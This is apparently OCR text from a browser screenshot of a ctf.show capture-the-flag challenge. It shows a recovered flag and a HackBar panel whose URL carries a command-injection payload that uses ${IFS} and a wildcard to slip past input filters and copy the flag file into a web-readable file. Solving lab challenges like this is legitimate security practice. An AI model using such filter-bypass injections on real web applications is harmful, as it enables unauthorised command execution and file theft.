 不安全 df7a4b0c-aa2f-47f8-a0de-4856c46dd9f6.challenge.ctf.show/a.txt
知 蓝桥杯python组怎... 主页 coursera-面向对象... Udemy-框架项目... coursera-算法 豆 coursera算法对应... Y Hacker News »
ctfshow{a74a559f-facf-435f-a832-518681ca52fd}
元素 控制台 源代码 Performance insights 网络 性能 内存 HackBar » 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://df7a4b0c-aa2f-47f8-a0de-4856c46dd9f6.challenge.ctf.show/?c=cp${IFS}/fla?${IFS}a.txt||
Enable POST ADD HEADER